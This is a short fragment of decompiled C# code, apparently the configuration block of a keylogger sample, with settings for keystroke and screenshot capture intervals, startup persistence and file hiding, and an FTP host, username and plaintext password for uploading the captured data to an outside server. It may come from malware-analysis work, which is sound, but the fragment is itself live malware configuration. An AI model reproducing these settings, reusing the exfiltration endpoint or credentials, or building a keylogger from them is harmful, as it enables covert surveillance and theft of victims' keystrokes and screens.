 // Token: 0x04000016 RID: 22
public static int KeyloggerInterval = Convert.ToInt32("20");
// Token: 0x04000017 RID: 23
public static int ScreenInterval = Convert.ToInt32("20");
// Token: 0x04000018 RID: 24
public static int LogType = Convert.ToInt32("2");
// Token: 0x04000019 RID: 25
public static string FtpHost = "ftp://mail.hearing-vision.com";
// Token: 0x0400001A RID: 26
public static string FtpUser = "code@hearing-vision.com";
// Token: 0x0400001B RID: 27
public static string FtpPassword = "LILKOOLL14!";
// Token: 0x0400001C RID: 28
public static bool AppAddStartup = Convert.ToBoolean("false");
// Token: 0x0400001D RID: 29
public static bool HideFileStartup = Convert.ToBoolean("false");
// Token: 0x0400001E RID: 30
public static string AppStartupFullPath = "";
// Token: 0x0400001F RID: 31